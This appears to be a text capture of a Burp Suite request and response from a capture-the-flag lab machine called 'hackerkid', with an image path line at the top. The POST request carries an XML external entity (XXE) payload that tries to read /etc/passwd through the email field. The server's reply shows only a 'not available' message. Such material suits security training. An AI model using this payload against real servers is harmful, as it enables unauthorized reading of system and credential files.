 Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: hackerkid.blackhat.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 213
9 Origin: http://hackerkid.blackhat.local
10 Connection: keep-alive
11 Referer: http://hackerkid.blackhat.local/
12 Cookie: incorrect="2|1:0|10:1755462564|9:incorrect|4:MA==|bac83b4df2d6cbe0dfb621cd86a5c2c977874d488dd19c2fbebb4aad22039f6f"; user=
"2|1:0|10:1755462564|4:user|8:c2FrZXQ=|199b9335c5808972b9a3ee7571ce590a6e27ac076f3a694121524c2fb3f9f00f"
13 Priority: u=0
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]>
17 <root>
18 <name>
jeff1
</name>
19 <tel>
jeff2
</tel>
20 <email>
&test;etc
</email>
21 <password>
jeff1
</password>
22 </root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 20 Aug 2025 15:58:29 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 33
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry, etc is not available !!!
10
Inspector
Notes
Custom actions